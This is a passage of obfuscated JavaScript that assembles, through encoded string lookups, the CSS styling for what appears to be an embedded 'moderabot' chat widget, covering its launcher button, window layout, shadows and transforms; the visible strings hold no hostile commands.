0x59b333._0x230625,0x4f6)+_0x444167(0x5fd,0x849,0x400,0x423)+_0x444167(0x104b,0xde2,0xb03,0xbd4)+_0xe126ab(_0x59b333._0x1410fe,_0x59b333._0x3f5ba5,_0x59b333._0x2fdbed,_0x59b333._0x197459)+_0xe126ab(_0x59b333._0x5a4dbe,_0x59b333._0x359df0,-_0x59b333._0x2b488a,-_0x59b333._0x3c18c9)+_0xe126ab(0x536,0x780,_0x59b333._0x11225d,_0x59b333._0x102fb8)+_0xe126ab(_0x59b333._0xc2b5c2,-_0x59b333._0x8be3ed,-0x423,0x1e7)+_0xe126ab(-0xf8,_0x59b333._0x210fd1,_0x59b333._0x1671d1,-_0x59b333._0x19e616)+'\x20colo'+'r:\x20#0'+_0xe126ab(0x4a2,0xef,-0x14e,0x16d)+_0x444167(-0x12f,-0x52,0x586,0x3ac)+'ant;\x0a'+_0x444167(0x33a,_0x59b333._0x295032,0x858,0x85d)+_0x444167(0xa5e,_0x59b333._0x4e0508,0x961,_0x59b333._0x677bd6)+_0xe126ab(_0x59b333._0x1fb3dc,-_0x59b333._0x8be3ed,-0x358,-_0x59b333._0x3f4cb9)+_0x444167(-0x4d,_0x59b333._0xa4f00e,_0x59b333._0x98c52f,_0x59b333._0x2f50c3)+'moder'+'abot-'+_0x444167(_0x59b333._0x4823c3,_0x59b333._0x26b4d3,0xd58,_0x59b333._0x128911)+_0xe126ab(_0x59b333._0x12afd9,-0x12,_0x59b333._0x36f1cb,-_0x59b333._0x5bf478)+'ton\x20{'+_0x444167(-0x52,_0x59b333._0x5208c0,_0x59b333._0x5ed832,0x4f1)+'\x20\x20\x20\x20\x20'+'\x20posi'+_0x444167(_0x59b333._0x525184,0x433,_0x59b333._0x484220,0x4d3)+(_0x444167(0x7f7,_0x59b333._0x4001b9,0x44f,_0x59b333._0x4bce57)+'d\x20!im'+_0xe126ab(_0x59b333._0x48b87f,-_0x59b333._0x4c5b4d,-_0x59b333._0x43dcb6,-_0x59b333._0x12c4c0)+_0xe126ab(_0x59b333._0x716f47,0x378,_0x59b333._0x23c71a,0x69a)+_0x444167(_0x59b333._0x57645f,_0x59b333._0x19d0fe,_0x59b333._0xd9250b,_0x59b333._0x52fb88)+_0x444167(_0x59b333._0x7d67cc,0x402,_0x59b333._0x18a5d4,_0x59b333._0x484838)+_0x444167(0x58e,_0x59b333._0x206a0d,0x50f,_0x59b333._0x21d277)+_0xe126ab(_0x59b333._0x567c96,0x259,0x7db,-0x12)+_0xe126ab(0x84,0x3b7,0x1a1,0x42)+_0x444167(_0x59b333._0x1de825,0x3cb,_0x59b333._0x17a9a4,_0x59b333._0x5bb022)+_0xe126ab(_0x59b333._0x47836d,0x378,_0x59b333._0x36ea1a,0x3b9)+_0xe126ab(-0x312,_0x59b333._0xcb7e02,0x643,0x488)+_0xe126ab(-_0x59b333._0x1bb708,-0x139,-0x674,-0x2fa)+_0xe126ab(0x920,_0x59b333._0x58bce9,_0x59b333._0x7d51a6,_0x59b333._0x321fdb)+'\x2020px'+'\x20!imp'+_0xe126ab(_0x59b333._0x111989,_0x59b333._0x1ae105,_0x59b333._0x2536c3,0x8a6)+_0x444167(_0x59b333._0x358952,0x3c0,0x9c,_0x59b333._0x591dac)+_0x444167(_0x59b333._0x3a0d6d,0x601,_0x59b333._0x37523b,0x85d)+_0x444167(0x32d,_0x59b333._0x38e324,_0x59b333._0x1266c7,0x5e3)+_0xe126ab(_0x59b333._0x1ff632,0x135,-0x1c8,_0x59b333._0x24ea55)+_0xe126ab(-0x5fd,-0x1d1,-0x168,_0x59b333._0x5b0edc)+_0x444167(0x8b3,0x9ff,0x8db,_0x59b333._0x284816)+_0xe126ab(-0x375,_0x59b333._0x4b5ef1,-_0x59b333._0x3d292a,-0x30f)+_0x444167(_0x59b333._0x5649c0,0x66c,0x8be,_0x59b333._0x55a0ec)+_0x444167(_0x59b333._0xb1f7da,_0x59b333._0x48cbbd,0x567,0x85d)+_0x444167(0xddf,_0x59b333._0x116624,0xf1c,0xcc1)+_0xe126ab(_0x59b333._0x55cf7f,0x53a,0x4ae,0x2af)+'60px\x20'+_0x444167(_0x59b333._0x400416,0x7be,0x13c,_0x59b333._0x5c8639)+'rtant'+';\x0a\x20\x20\x20'+_0x444167(_0x59b333._0x2f0e1e,0x4a4,_0x59b333._0x3109d9,0x85d)+_0x444167(_0x59b333._0x34d32a,0x1006,0xb09,_0x59b333._0xa99b3b)+_0x444167(_0x59b333._0x3f8885,0xb5a,0x680,0xb3c)+_0x444167(0x645,0x7c7,_0x59b333._0xe93af,_0x59b333._0x16fed9)+_0xe126ab(_0x59b333._0x4f07a2,_0x59b333._0xc92db4,-0x1bb,-0xec)+_0xe126ab(-0x172,_0x59b333._0x820f85,_0x59b333._0x23fef3,_0x59b333._0x24df3e)+_0x444167(_0x59b333._0x471250,_0x59b333._0x2ff8ce,0xc91,_0x59b333._0x1358e1)+'t;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x11e20f,-0x150,0xb9,-0x339)+_0xe126ab(_0x59b333._0x553aac,_0x59b333._0x12d39d,0x707,_0x59b333._0x2da816)+':\x20fle'+_0x444167(_0x59b333._0x551c1f,0x6d4,0xc87,0xa51)+_0x444167(_0x59b333._0x4fba64,_0x59b333._0x11c7ff,0x15e,_0x59b333._0x1a8942)+_0xe126ab(0x885,_0x59b333._0x1b2c99,-_0x59b333._0x4b213f,0x4d0)+_0xe126ab(_0x59b333._0x391879,0x1c3,-0x3c2,_0x59b333._0x39cc0f)+_0x444167(_0x59b333._0x3df641,_0x59b333._0x18a5d4,0x19b,_0x59b333._0x5c50e2)+_0x444167(0x132e,_0x59b333._0x28cbe5,_0x59b333._0x35435b,_0x59b333._0x45eb28)+_0xe126ab(-0x135,_0x59b333._0x340dd4,_0x59b333._0xb6496e,-0x241)+_0x444167(0xb76,_0x59b333._0x1c78a9,_0x59b333._0x46a95c,0xcbb)+_0xe126ab(0x87e,_0x59b333._0x339fbe,0x651,0x690)+'impor'+_0xe126ab(0x23e,0x780,0x4b1,_0x59b333._0x199500)+_0xe126ab(-_0x59b333._0x11fa5a,-_0x59b333._0xd53663,-0x35b,-_0x59b333._0xb84c3)+_0x444167(_0x59b333._0x8e77b7,0xd9c,0x6f1,0x85d)+_0xe126ab(0x38c,0x735,_0x59b333._0x45bbfa,_0x59b333._0x5ad9a0)+'ify-c'+_0x444167(0xc27,_0x59b333._0x4a6a4e,_0x59b333._0x32c154,0x6c9)+_0x444167(_0x59b333._0x1879a5,0x912,0x833,_0x59b333._0x41731d)+_0x444167(_0x59b333._0x2b7dd6,_0x59b333._0x12163f,0xf05,_0x59b333._0x11cf31)+_0xe126ab(-0x65b,-_0x59b333._0x48cb08,-_0x59b333._0x1b0b70,-_0x59b333._0x33333e)+_0xe126ab(-_0x59b333._0x4552ad,_0x59b333._0x2c03bb,0x1bd,0xa6)+_0x444167(0x443,0x6df,_0x59b333._0x59ce10,0x53b)+_0xe126ab(_0x59b333._0x560df7,0x1c3,-0x2b7,-_0x59b333._0x5d4d75)+_0xe126ab(0x89b,_0x59b333._0x3d1e7b,_0x59b333._0x2342c3,0x4a1)+'sor:\x20'+_0xe126ab(_0x59b333._0x100184,_0x59b333._0x7e0c3e,0x50e,0x45c)+_0x444167(_0x59b333._0x2ebafa,0xef8,0x9a7,_0x59b333._0xfe5fff)+_0x444167(_0x59b333._0x36db75,_0x59b333._0x3fdbb5,0x294,0x3ac)+_0xe126ab(-_0x59b333._0xea906b,-0x15a,-_0x59b333._0x207f70,-_0x59b333._0x516118)+_0x444167(0xa1e,_0x59b333._0x454f55,0xa06,0x85d)+_0x444167(_0x59b333._0x17d172,_0x59b333._0x1c3b1f,_0x59b333._0x21ca20,_0x59b333._0x1ddc89)+_0xe126ab(0x23c,0x6f3,0x7f0,0xad8)+_0x444167(_0x59b333._0x1622f2,0x9a1,0x2c8,0x617)+_0xe126ab(_0x59b333._0x4e88db,0x25b,_0x59b333._0x198738,_0x59b333._0x27699d)+_0xe126ab(_0x59b333._0x1a11f9,_0x59b333._0x3086ec,0x8c3,0x1ca)+_0xe126ab(0x3e1,_0x59b333._0x275823,-0x290,_0x59b333._0x38bd0b)+_0xe126ab(-_0x59b333._0x345ad3,0x12e,-_0x59b333._0x2d58a9,-0x18a)+'ortan'+_0xe126ab(-0x6c3,-0x343,-_0x59b333._0x327ce0,-_0x59b333._0x2cd4bd)+'\x20\x20\x20\x20\x20'+_0xe126ab(0x144,-_0x59b333._0x5ace5c,-0x2af,-0x91)+_0xe126ab(-_0x59b333._0x5aa954,_0x59b333._0x3519fd,-0x118,0x341)+_0xe126ab(_0x59b333._0x442bf0,0x502,_0x59b333._0x28f81e,_0x59b333._0x49e531)+_0x444167(0x781,0x77d,0x4d6,_0x59b333._0x166d3f)+_0xe126ab(_0x59b333._0x43ffde,_0x59b333._0x5b03b9,_0x59b333._0x51055f,0x80)+'mport'+_0x444167(0x6bd,_0x59b333._0x22570f,0x414,_0x59b333._0x632751)+_0x444167(0xb26,_0x59b333._0x4f13e0,0xb66,_0x59b333._0x542906)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x5742e8,0x533,_0x59b333._0x2f84c3,0x285)+_0xe126ab(-_0x59b333._0x2324b9,_0x59b333._0x27229d,-_0x59b333._0x9fc6b3,0x57d)+_0x444167(0x8d6,_0x59b333._0x953294,-0x16,0x40b)+_0xe126ab(_0x59b333._0x33aac3,_0x59b333._0x2afc12,_0x59b333._0x1ae1f8,0x130)+'ent\x20!'+_0xe126ab(_0x59b333._0x4ff94f,_0x59b333._0x359df0,0x350,-_0x59b333._0x153c9e)+_0x444167(0x130e,0x11dd,_0x59b333._0x11f15c,_0x59b333._0x237b45)+_0x444167(_0x59b333._0x17be76,_0x59b333._0x1528c4,0x8e2,_0x59b333._0x5bb77c)+_0xe126ab(0x4ab,0x1c3,_0x59b333._0x51c9b9,_0x59b333._0x2895d8)+_0x444167(0x1cf,_0x59b333._0x4b60a6,0x119,0x6ac)+_0x444167(_0x59b333._0x15a1e8,0x3ae,0x99e,_0x59b333._0x2b7003)+_0x444167(0x417,0x79f,0x2f8,_0x59b333._0x10cfc9)+_0xe126ab(-_0x59b333._0x409ddb,_0x59b333._0x359df0,_0x59b333._0x42e162,_0x59b333._0x5f2cdd)+_0x444167(_0x59b333._0x55a351,_0x59b333._0x13444c,_0x59b333._0x55bb96,0xe1a)+'\x0a\x20\x20\x20\x20'+_0xe126ab(0x349,0x1c3,0x5de,_0x59b333._0x1d4a4b)+_0xe126ab(0x34,-0x15d,_0x59b333._0x445a10,-0x3bc)+_0x444167(0x7a7,0xaa4,_0x59b333._0x176309,0xad2)+_0xe126ab(-_0x59b333._0xa6d93,0x185,0x524,0x607)+_0xe126ab(-_0x59b333._0x3de100,-_0x59b333._0x1824e6,-_0x59b333._0x4edceb,0x3d4)+_0x444167(0x8df,_0x59b333._0x515e9a,_0x59b333._0x3fabdc,_0x59b333._0x30c089)+_0x444167(_0x59b333._0x444d2d,_0x59b333._0x398f3b,0x8e7,0x85d)+_0x444167(_0x59b333._0x364bd5,_0x59b333._0x4e0155,_0x59b333._0xe45329,0x716)+_0x444167(_0x59b333._0x37c2cb,_0x59b333._0x5baafe,_0x59b333._0x5112af,_0x59b333._0x1896e6)+':\x200\x20!'+_0xe126ab(_0x59b333._0x426cb9,_0x59b333._0x2729e6,_0x59b333._0x383344,-0x22d)+_0x444167(_0x59b333._0xb6eff1,0xc5e,0x92c,_0x59b333._0x1840e0)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20}'+_0x444167(_0x59b333._0x342c0a,0xdf8,_0x59b333._0x1fa444,0x8eb)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x7c0953,_0x59b333._0x32453b,_0x59b333._0x1b27e9,_0x59b333._0x425f3f)+_0xe126ab(_0x59b333._0x91eb5a,_0x59b333._0x10cfc9,0x5cb,0x680)+_0x444167(0x5e6,_0x59b333._0xbf3f74,_0x59b333._0x1b0e51,0x90d)+'et-bu'+_0xe126ab(0x3c4,0x28a,_0x59b333._0x3b4bc0,_0x59b333._0x39fc18)+_0xe126ab(_0x59b333._0x39bec8,_0x59b333._0x112082,_0x59b333._0x54dd13,-0xd0)+'\x20{\x0a\x20\x20'+_0xe126ab(_0x59b333._0x59e6d7,_0x59b333._0x1b8223,-_0x59b333._0x288e0a,_0x59b333._0x12a3a0)+'\x20\x20\x20tr'+_0xe126ab(_0x59b333._0x470bcf,_0x59b333._0x23edf4,-_0x59b333._0x18191c,-_0x59b333._0x2baed2)+'rm:\x20s'+_0xe126ab(_0x59b333._0x1f9c15,0x4a1,-_0x59b333._0x5c80df,0x480)+_0xe126ab(_0x59b333._0x1dd117,_0x59b333._0x335a9d,_0x59b333._0x1fdf60,0x363)+'\x0a\x20\x20\x20\x20'+_0x444167(_0x59b333._0x540085,_0x59b333._0x400fe9,_0x59b333._0x362756,0xc10)+_0xe126ab(_0x59b333._0x5a5c79,-0x1a9,-0x694,-_0x59b333._0x3b0d46)+_0x444167(_0x59b333._0x51b5e4,_0x59b333._0x3352a7,0xa9e,0x569)+_0x444167(_0x59b333._0xa9babc,0x660,_0x59b333._0x1d547f,0x85d)+'\x20\x20\x20.m'+_0xe126ab(_0x59b333._0x1adc1b,-0x2b8,-_0x59b333._0x18cd88,0xe0)+_0xe126ab(0x284,0x201,0x4e0,_0x59b333._0x370e11)+_0x444167(_0x59b333._0x473ee9,_0x59b333._0x54ba27,0x658,_0x59b333._0xec3db9)+_0x444167(0x601,_0x59b333._0x5c1f22,_0x59b333._0x3ebdae,0xa76)+_0x444167(_0x59b333._0x312bb5,0xe95,0xeb0,0xbaa)+_0xe126ab(-_0x59b333._0x4167e4,-0x289,-_0x59b333._0xe6d018,-_0x59b333._0x1266c7)+_0x444167(0x655,_0x59b333._0x33e4da,_0x59b333._0x4ff586,0x85d)+_0x444167(_0x59b333._0x47d16d,_0x59b333._0x2a6cbd,_0x59b333._0x4b7e0c,0x85d)+'width'+_0x444167(_0x59b333._0x286365,0x97d,0xa50,0xdc2)+_0xe126ab(_0x59b333._0x2cd4a5,0x3b0,0x404,0x1e9)+_0xe126ab(-_0x59b333._0x231670,_0x59b333._0x2f5f63,_0x59b333._0x4fba64,-0x77)+_0xe126ab(0x4f9,0x3fb,_0x59b333._0x13e2d2,0x60e)+'ight:'+_0x444167(_0x59b333._0x19faaa,0x4b8,0x672,_0x59b333._0x47e143)+_0x444167(_0x59b333._0x14b307,_0x59b333._0x2eee06,0x1d6,0x53b)+_0x444167(0x4e8,0x3c6,_0x59b333._0x38e788,0x85d)+_0xe126ab(-0x7b8,-0x35f,-0x2a6,-0x303)+_0xe126ab(0x3f8,0x4bc,0x46,_0x59b333._0x206df2)+_0x444167(0x9a0,_0x59b333._0x3c0961,_0x59b333._0x4c8eff,_0x59b333._0x17a5dc)+_0xe126ab(0x516,-0x74,0xd6,-0x17f)+_0xe126ab(0x9a0,_0x59b333._0x32d9a3,0x8ce,_0x59b333._0x369d12)+_0x444167(0x638,_0x59b333._0x3ebbac,_0x59b333._0x12a54d,_0x59b333._0x19f01f)+_0x444167(_0x59b333._0x5adc7f,0x5e8,0x468,0x966)+_0x444167(_0x59b333._0x31d5b9,0x897,0x73f,0x85d)+_0x444167(_0x59b333._0x476bab,_0x59b333._0xa9edbb,0xcb8,0x7a9)+_0x444167(0x4b0,0x41f,0x171,0x458)+_0xe126ab(-0x503,-0x2dd,0x148,-_0x59b333._0x248a80)+'dget-'+_0x444167(_0x59b333._0x5e03ec,_0x59b333._0x30a615,_0x59b333._0x2c97e1,_0x59b333._0x3d7eb5)+_0x444167(0x70c,0x7ae,_0x59b333._0xe08942,_0x59b333._0x3eb372)+_0x444167(0x3d0,0x96b,0x615,0x66d)+_0x444167(0x5c2,_0x59b333._0x5447c2,0x326,_0x59b333._0x5bb77c)+_0xe126ab(0x125,_0x59b333._0x2f5f63,0x590,0x553)+_0xe126ab(_0x59b333._0x1be6eb,_0x59b333._0x184a9e,0x518,_0x59b333._0x38bd0b)+_0xe126ab(-0x33e,-_0x59b333._0x50242a,-0x7f0,-0x4bd)+_0xe126ab(_0x59b333._0x184a9e,_0x59b333._0x2d00b7,_0x59b333._0x5d1a56,_0x59b333._0x594753)+'\x20\x20\x20\x20\x20'+_0x444167(0xb99,0x478,0x22e,_0x59b333._0x390e0c)+_0x444167(0xa99,0x8a8,_0x59b333._0x3033d1,_0x59b333._0x525184)+_0x444167(_0x59b333._0x55771a,0xc01,_0x59b333._0x59e7f2,_0x59b333._0x4ddfc8)+_0x444167(_0x59b333._0x1651bf,0x45c,0x5d0,0x498)+_0x444167(-_0x59b333._0x58da89,-0x6,0xa5d,0x532)+_0xe126ab(-0x15d,_0x59b333._0xcb7e02,-0x2e7,-_0x59b333._0x455897)+'\x20\x20\x20\x20\x20'+_0x444167(0xd0c,_0x59b333._0x24694a,_0x59b333._0x53df01,0xd8d)+'form:'+'\x20scal'+_0xe126ab(0x74,0x32,-_0x59b333._0x2d32c6,-_0x59b333._0x31fa4e)+_0xe126ab(-_0x59b333._0x17908b,0x83,-_0x59b333._0x3fd4cf,_0x59b333._0x11e70e)+_0xe126ab(-_0x59b333._0x1e673f,0x1c3,-0x14c,-0x21b)+_0xe126ab(0x264,0x2cc,0x6be,0x4e6)+_0x444167(0x6eb,0x7da,_0x59b333._0x2a85d7,_0x59b333._0x24c10c)+_0x444167(_0x59b333._0x9fe8c0,0xa5f,0x2eb,_0x59b333._0x1f3645)+'derab'+_0xe126ab(-_0x59b333._0x4c4406,-0x2dd,_0x59b333._0x10e43e,-_0x59b333._0x2ce578)+_0x444167(_0x59b333._0x2858ad,0xec5,0xfe4,_0x59b333._0x3a58e5)+'windo')+(_0x444167(_0x59b333._0x1a73f3,0x3fc,_0x59b333._0x4ddfa6,0x5dc)+_0x444167(_0x59b333._0x8217b2,0x7f7,_0x59b333._0x24f51a,0x85d)+'\x20\x20\x20\x20p'+_0x444167(_0x59b333._0xc146c2,_0x59b333._0x4c607b,0x7d2,_0x59b333._0x4676cf)+'on:\x20f'+_0xe126ab(0xd23,0x78a,0xc86,_0x59b333._0x19bb44)+_0xe126ab(0x284,-0x1ab,0x1b2,_0x59b333._0xcc98ed)+_0x444167(0x7f9,0x449,0x508,0x866)+_0xe126ab(_0x59b333._0x2e8288,-0x15f,0x3d7,0x2e7)+_0x444167(0x8e3,0x84a,0x54f,_0x59b333._0x52fb88)+_0x444167(0xd98,_0x59b333._0x38fccf,_0x59b333._0x17d7ae,0x98f)+_0x444167(0x54c,_0x59b333._0x51d241,0xc36,0x9ca)+_0xe126ab(0x2a6,0x17c,-_0x59b333._0x240564,0x49d)+_0xe126ab(0x27b,-_0x59b333._0x24580d,-_0x59b333._0x5c8d3e,-_0x59b333._0x8eb08d)+_0xe126ab(_0x59b333._0x310edc,_0x59b333._0x3d9e91,_0x59b333._0x23ce2b,-_0x59b333._0x50c38d)+_0x444167(0x28b,0x5bf,_0x59b333._0x44406a,0x53b)+_0x444167(0x576,_0x59b333._0x1769c4,0x797,0x85d)+'\x20\x20rig'+_0xe126ab(0x712,0x1c5,-0x18f,_0x59b333._0x52d02e)+_0x444167(_0x59b333._0x46c889,0xf44,_0x59b333._0x1f0ff3,_0x59b333._0x5fdb8b)+_0xe126ab(0x8fc,_0x59b333._0x359df0,_0x59b333._0x399a34,_0x59b333._0x1f7453)+'tant;'+_0x444167(0x38b,_0x59b333._0x46c83a,0x6e9,0x4f1)+_0x444167(_0x59b333._0x5a1348,_0x59b333._0x1340b6,_0x59b333._0x158181,_0x59b333._0x19f01f)+'\x20widt'+_0xe126ab(0x4d6,0x3db,0x3cc,0x777)+'3px;\x0a'+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x255e3b,0xae5,0xc2d,0x85d)+_0xe126ab(-_0x59b333._0x117305,-_0x59b333._0x498acc,_0x59b333._0x291034,-0x37a)+_0x444167(_0x59b333._0x4d2704,_0x59b333._0x3f1845,_0x59b333._0x10aa7,_0x59b333._0x1ecc92)+_0xe126ab(0x14c,_0x59b333._0x2127d5,-_0x59b333._0x242161,-_0x59b333._0x1cfe2a)+_0x444167(_0x59b333._0x3b64af,_0x59b333._0x116624,_0x59b333._0x2b8a0d,0xe0a)+_0x444167(_0x59b333._0x1e6c76,0x4e0,0x7e6,0x56e)+_0xe126ab(0x640,0x20c,0x68a,-_0x59b333._0x23fdad)+_0x444167(_0x59b333._0x157b80,_0x59b333._0x5ace5c,0x758,0x4f1)+_0xe126ab(-_0x59b333._0x490868,0x1c3,_0x59b333._0x31f259,0x59d)+_0xe126ab(_0x59b333._0x198dcc,_0x59b333._0x5af7df,0x465,0x29a)+'ht:\x207'+_0xe126ab(0x86,-0x273,-0x2b6,0x155)+_0xe126ab(-0x1ff,0x1c3,-_0x59b333._0x5e9205,0x2e5)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x1644b6,_0x59b333._0x547c37,_0x59b333._0x3604c9,_0x59b333._0x2ca50e)+'eight'+_0x444167(0xa69,_0x59b333._0x55cab3,_0x59b333._0x3e103d,_0x59b333._0x21b14f)+'h;\x0a\x20\x20'+_0x444167(0xce2,_0x59b333._0xc2ce93,_0x59b333._0x15dd3b,_0x59b333._0x19f01f)+_0xe126ab(0x974,0x58e,_0x59b333._0x2bed9a,0xa60)+_0x444167(_0x59b333._0x4822d8,0x35f,_0x59b333._0x201ad7,0x463)+_0x444167(0xc06,_0x59b333._0x1b2afa,_0x59b333._0x339fbe,_0x59b333._0x3075ce)+_0xe126ab(_0x59b333._0x47541b,0x247,0x70,0x5fd)+_0xe126ab(0x36c,0x12e,0x588,_0x59b333._0x2c3c91)+_0x444167(0x9aa,0x904,_0x59b333._0x14953a,0xa0f)+_0xe126ab(-_0x59b333._0x54d0e7,-0x343,-0x7ee,-0x29d)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20bo'+_0x444167(0x1c2,0x7f0,_0x59b333._0x4cca0f,_0x59b333._0x47a685)+_0xe126ab(_0x59b333._0x1e3eff,_0x59b333._0x9dfca9,0x64a,0x13e)+_0xe126ab(-0x2ff,0x265,_0x59b333._0x18a5d4,0x7d3)+'px;\x0a\x20'+'\x20\x20\x20\x20\x20'+_0xe126ab(0x0,-_0x59b333._0x271f59,-_0x59b333._0x294a9b,-0x226)+_0xe126ab(_0x59b333._0x2089da,_0x59b333._0x5e6625,0x142,0x46e)+_0xe126ab(_0x59b333._0x5a7b20,0x4af,_0x59b333._0x5345ca,0x365)+_0x444167(0x5b8,-0x1af,0x6e3,_0x59b333._0x333530)+'x\x2032p'+_0xe126ab(_0x59b333._0xcc98ed,0x2aa,_0x59b333._0x3355ed,-_0x59b333._0xed7600)+_0x444167(_0x59b333._0x29e84b,0x8ff,0x7d8,0x8a3)+_0x444167(0x2c8,_0x59b333._0x5e942d,0x31e,_0x59b333._0x449bea)+'\x200.12'+_0xe126ab(-_0x59b333._0x2e47c8,0x83,_0x59b333._0x198dcc,-_0x59b333._0x1f2511)+_0x444167(_0x59b333._0x18dab4,0x7aa,0x755,0x85d)+_0x444167(_0x59b333._0x13f60c,_0x59b333._0x576c57,0x561,0x54a)+_0x444167(_0x59b333._0x522ab9,_0x59b333._0x3a5a2c,0x8b9,_0x59b333._0x27d7f6)+':\x20fle'+'x;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20fl'+_0x444167(0x1119,0xbe3,_0x59b333._0x3c9ac6,_0x59b333._0x5344c0)+_0xe126ab(0x38a,_0x59b333._0x592fa9,0x216,0x8d5)+_0xe126ab(-0x369,0x97,_0x59b333._0xf699f3,0x4c3)+_0x444167(_0x59b333._0x406800,0x81b,_0x59b333._0x18e89d,_0x59b333._0x164554)+_0x444167(_0x59b333._0xc88531,0x36a,0x174,_0x59b333._0x21f826)+_0x444167(0x826,0x7f2,0xb63,_0x59b333._0x24c10c)+_0xe126ab(_0x59b333._0xd5d9ca,0x7bd,_0x59b333._0x2d7e5c,0x860)+_0xe126ab(0x3b8,0x2c8,0x42e,0x2e6)+'\x200;\x0a\x20'+_0xe126ab(0x43a,0x1c3,_0x59b333._0xbf3f74,0x749)+_0xe126ab(_0x59b333._0x5b60c8,0x70,0x18c,-_0x59b333._0x4dc136)+_0x444167(0x3bc,0x7d7,_0x59b333._0x3b8910,_0x59b333._0x347576)+_0x444167(0xb58,_0x59b333._0x3416d8,_0x59b333._0x132cb2,_0x59b333._0x350974)+_0x444167(0xd26,_0x59b333._0x12d88a,0xaaa,_0x59b333._0x4aa44)+'lateY'+_0x444167(0xed5,_0x59b333._0x217ec5,_0x59b333._0x16a373,0xc34)+_0xe126ab(_0x59b333._0x709426,0x518,0x6ad,0x2d3)+_0xe126ab(_0x59b333._0x50ff0a,0x12a,_0x59b333._0x8b2a6a,_0x59b333._0x19b425)+_0x444167(0x9e1,0x614,_0x59b333._0x158c27,_0x59b333._0x2e64ba)+_0x444167(0x6f5,_0x59b333._0x247d36,_0x59b333._0x35ce28,0x85d)+'\x20\x20\x20\x20\x20'+_0x444167(0x76c,_0x59b333._0x3e8dbe,0x6cf,_0x59b333._0x116624)+_0xe126ab(_0x59b333._0x2b7c74,-0x18f,-_0x59b333._0x46c83a,-0x63b)+_0x444167(0xf84,0x133f,_0x59b333._0x52cd88,0xe49)+_0xe126ab(-_0x59b333._0x367c3d,0x554,0x66d,_0x59b333._0x3c467f)+_0xe126ab(_0x59b333._0x23995c,-_0x59b333._0x460f4b,-_0x59b333._0x28cbe4,-_0x59b333._0x4419b8)+_0xe126ab(0x21,0x1c3,-0x5d,-0xb9)+_0x444167(0xa79,0xd5f,_0x59b333._0x28f81e,_0x59b333._0x158181)+_0xe126ab(-_0x59b333._0x4ac352,_0x59b333._0x4e3dd4,-0x64,-_0x59b333._0x3544b3)+_0xe126ab(0x2fc,0x77f,_0x59b333._0x294558,0x655)+_0xe126ab(_0x59b333._0x25e954,_0x59b333._0x292898,_0x59b333._0x2c5f50,_0x59b333._0x39f82e)+_0x444167(0x1284,0xa32,0x113d,_0x59b333._0x5675b5)+_0xe126ab(0x34a,0x658,0x62f,0xa93)+_0xe126ab(-0xad,0x1c3,_0x59b333._0xa54f8c,-_0x59b333._0x2cb34f)+'\x20\x20\x20\x20o'+_0x444167(_0x59b333._0x5e4743,0x8cb,0xdfd,0x887)+_0x444167(_0x59b333._0x26e493,0x467,_0x59b333._0x171291,0x972)+'idden'+_0xe126ab(0x1a3,-0x15f,0x3ed,-_0x59b333._0x52b555)+_0x444167(0xc26,_0x59b333._0x5685c4,0xc1b,_0x59b333._0x1ddc89)+_0x444167(0x4c8,0xae4,_0x59b333._0x2bd3e5,0x828)+_0xe126ab(_0x59b333._0x1fdc5d,_0x59b333._0x7602a1,_0x59b333._0x171291,0x8f4)+_0xe126ab(0x6c4,0x71b,_0x59b333._0x3d7de9,_0x59b333._0xa3f093)+_0x444167(_0x59b333._0x46a95c,0x45b,0x93f,_0x59b333._0x42f4ef)+_0xe126ab(-_0x59b333._0x386c54,-_0x59b333._0xdb552f,-_0x59b333._0x568b61,-0x599)+_0x444167(_0x59b333._0xc76498,_0x59b333._0x4115a3,_0x59b333._0x32c154,0x85d)+_0xe126ab(_0x59b333._0x348327,_0x59b333._0x3ca44c,0x89,-0x320)+_0xe126ab(0x328,-_0x59b333._0x294594,0x231,-_0x59b333._0x13bcea)+_0x444167(_0x59b333._0x18c78b,0x4ec,0x9af,0x7ab)+'14px;'+_0x444167(-0x51,0xa69,0xa,_0x59b333._0x553d05)+_0xe126ab(_0x59b333._0x3519fd,0x1c3,_0x59b333._0x2a314c,0x16c)+_0xe126ab(_0x59b333._0x3e7cb6,-0x15d,-0x4b4,-_0x59b333._0x577d8f)+_0x444167(0x436,0x4f4,0x438,_0x59b333._0x26bead)+_0xe126ab(0x43b,-0x8c,0x17,-_0x59b333._0x4510e9)+_0x444167(_0x59b333._0x3cc38d,_0x59b333._0x4834d2,_0x59b333._0x5617c8,0x740)+_0x444167(_0x59b333._0x395491,0x6eb,_0x59b333._0x1851ce,0x5e5)+_0xe126ab(_0x59b333._0x3d1495,0x1c3,-_0x59b333._0x43ed57,-0x225)+_0x444167(_0x59b333._0x25e106,0xfc6,_0x59b333._0x10de24,_0x59b333._0x43fafa)+_0x444167(0x7aa,_0x59b333._0xe2309f,_0x59b333._0x716f47,0x3ec)+_0x444167(0x1000,0xe16,_0x59b333._0x2c9d13,_0x59b333._0x9d41d8)+_0xe126ab(_0x59b333._0x5222a6,0x12e,0x446,-0x9e)+_0xe126ab(_0x59b333._0x35c8d0,_0x59b333._0x1ae105,-0x2b,0x35f)+_0x444167(0x1f6,-0x4e,_0x59b333._0x18c3a3,_0x59b333._0x591dac)+'\x20\x20\x20\x20\x20'+'\x20}\x0a\x0a\x20'+_0x444167(_0x59b333._0xfe49d3,_0x59b333._0x472302,_0x59b333._0x1ff8a3,0x85d)+_0xe126ab(-_0x59b333._0x5a461a,0x10f,-0x210,0x44)+_0x444167(_0x59b333._0x58ba5f,_0x59b333._0xb17871,_0x59b333._0x5bb77c,0x458)+'ot-wi'+_0xe126ab(_0x59b333._0x2cc8b9,0x6b8,_0x59b333._0xbc2bc,_0x59b333._0x1c19cf)+_0xe126ab(0x7b6,0x4b1,_0x59b333._0xb809a3,-0xb2)+_0xe126ab(-0x652,-_0x59b333._0x177778,-_0x59b333._0x518d27,-0x48c)+'n\x20{\x0a\x20'+_0x444167(_0x59b333._0x39680b,0xa3e,_0x59b333._0x1a1abc,0x85d)+'\x20\x20\x20\x20o'+_0xe126ab(-0xc3,-_0x59b333._0x181111,_0x59b333._0x2cb34f,-0x30)+_0x444167(0x44b,0x392